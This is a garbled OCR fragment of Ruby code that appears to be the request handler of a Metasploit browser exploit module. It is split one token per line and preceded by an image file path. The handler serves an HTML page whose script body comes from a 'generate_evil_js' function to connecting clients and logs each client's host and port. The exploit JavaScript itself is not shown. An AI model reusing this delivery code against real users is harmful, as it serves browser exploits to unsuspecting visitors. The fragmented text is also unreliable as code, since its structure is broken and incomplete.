
=
>
'application/octet-stream'
}
when
 get_resource

print_status
(
"Sending 
#
{
self
.
name
}
 to 
#{
cli
.
peerhost
}
:
#
{
cli
.
peerport
}
..."
)
			content 
=
"<body><script>"
			content 
<
<
generate_evil_js
(
cli
,
 request
)
			content 
<
<
"</script>
</body>"
			headers 
=
{
'Content-Type'
=
>
'text/html'
}
else
print_status
(
"404ing 
request for 
#{
request
.
uri
}
"
)
send_not_found
(
cli
)
return
end
send_response_html
(
cli
,
content
,
 headers
)